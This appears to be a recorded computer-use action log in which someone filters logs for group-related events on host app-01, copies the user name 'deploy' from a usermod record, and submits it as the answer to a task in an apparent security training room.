
- Set the Message has filter to 'group' and run the query for app-01
left_click_drag(630, 265, 601, 265)

type("group")

key("shift+Return")

- Check the question's backup user exclusion and copy the user name deploy from the second usermod record
left_click(96, 16)
left_click_drag(139, 363, 249, 373)
left_click(411, 6)

left_click_drag(696, 447, 724, 469)
key("ctrl+c")
- Submit deploy as the answer to Task 5's last question and continue through the room's completion screens
left_click(137, 6)

left_click(231, 395)
key("ctrl+v")
left_click(906, 404)

left_click(947, 577)
left_click(940, 579)
